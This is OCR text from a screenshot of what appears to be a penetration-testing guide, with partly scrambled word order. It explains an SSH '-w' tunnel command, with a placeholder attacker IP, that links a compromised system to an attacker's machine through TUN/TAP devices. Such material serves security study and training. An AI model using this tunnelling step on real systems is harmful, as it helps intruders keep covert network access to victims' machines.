
Command to setup the tunnel between the compromised system
and the attacker
Replace
with the IP address
<attacker_system_ip>
of the attack system and if needed the tunnel numbers
which are part of the
command where the
-w 0:1
first number is the local (compromised system) tunnel
number and the second is the remote (attacker system)
tunnel number.
This command will create an SSH tunnel between the
compromised system and the attack system using the -
w option to create a tunnel interface that forwards
traffic between the TUN/TAP virtual network devices.